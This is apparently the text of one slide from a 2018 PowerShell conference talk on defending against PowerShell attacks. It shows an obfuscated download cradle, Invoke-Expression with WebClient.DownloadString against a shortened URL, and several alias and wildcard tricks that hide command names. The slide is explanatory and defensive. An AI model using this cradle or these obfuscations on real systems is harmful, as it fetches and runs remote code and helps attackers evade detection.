 POWERSHELL + DEVOPS
GLOBAL SUMMIT 2018
OBFUSCATING THE CRADLE
• Invoke-Expression (New-Object
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can
COMMAND works because
PowerShell auto prepends "Get-"
to any command, so COMMAND
resolves to Get-Command.
• Invoke-Expression
• New-Object
• Get-Command → Did I mention Get-Command also has MORE aliases?
• & (Get-Command *w-O*) • & (GCM *w-O*) • & (COMMAND *w-O*)
• . (Get-Command *w-O*) • . (GCM *w-O*) • . (COMMAND *w-O*)
Lee Holmes: Defending against PowerShell attacks – in theory, and in practice